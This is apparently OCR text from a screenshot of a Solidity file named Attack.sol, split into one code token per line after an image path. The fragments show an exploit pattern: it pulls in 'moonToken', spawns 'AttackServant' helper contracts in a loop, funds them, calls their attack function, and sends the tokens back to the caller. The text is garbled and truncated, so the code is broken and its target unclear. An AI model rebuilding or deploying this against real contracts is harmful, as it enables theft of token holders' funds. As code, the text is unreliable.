
moonToken
.
transferFrom
(
msg
.
for
(
uint256
i
=
0
;
i
<
_xT
AttackServant
servant
=
moonToken
.
transfer
(
addr
servant
.
attack
(
_candida
}
moonToken
.
transfer
(
msg
.
send
}
}
Attack.sol